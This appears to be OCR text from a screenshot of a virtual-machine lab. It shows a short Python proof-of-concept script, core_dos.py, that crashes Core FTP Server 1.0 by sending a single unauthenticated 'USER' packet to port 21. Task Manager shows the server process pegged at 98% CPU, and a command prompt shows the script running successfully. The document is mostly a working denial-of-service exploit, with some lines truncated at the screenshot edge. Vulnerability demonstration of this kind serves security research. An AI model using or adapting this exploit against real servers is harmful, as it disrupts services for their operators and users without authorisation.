 Windows XP Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows XP Professional Ubuntu
*core_dos.py - C:\Documents and Settings\Administrator\Desk
File Edit Format Run Options Windows Help
# Core FTP Server 1.0
# Denial of Service Vulnerability
# Note: FTP account is not required for exploitati
# http://www.mertsarica.com
import socket, sys
HOST = '192.168.142.129'
PORT = 21
s = socket.socket(socket.AF_INET, socket.SOCK_STRE
try:
    s.connect((HOST, PORT))
except:
    print "Connection error"
    sys.exit(1)
try:
    s.send('USER MS\r\n') # magic packet
    s.close()
    print("Very good padawan...")
except:
    print "Connection error"
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
Image Name User Name CPU Mem Usage
coresrvr.exe Administrator 98 1.816 K
VMwareService.exe SYSTEM 02 4.368 K
pythonw.exe Administrator 00 13.104 K
taskmgr.exe Administrator 00 2.540 K
cmd.exe Administrator 00 1.704 K
svchost.exe LOCAL SERVICE 00 3.712 K
wireshark.exe Administrator 00 23.908 K
jusched.exe Administrator 00 5.720 K
VMwareUser.exe Administrator 00 5.276 K
VMwareTray.exe Administrator 00 3.396 K
explorer.exe Administrator 00 12.100 K
spoolsv.exe SYSTEM 00 5.872 K
wuauclt.exe Administrator 00 3.988 K
svchost.exe LOCAL SERVICE 00 3.884 K
svchost.exe NETWORK SERVICE 00 3.548 K
ctfmon.exe Administrator 00 4.088 K
svchost.exe SYSTEM 00 23.232 K
svchost.exe NETWORK SERVICE 00 4.236 K
svchost.exe SYSTEM 00 4.836 K
Show processes from all users
End Process
Processes: 31 CPU Usage: 100% Commit Charge: 206M / 1250M
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop>core_dos.py
Very good padawan...
C:\Documents and Settings\Administrator\Desktop>
Ln: 15 Col: 1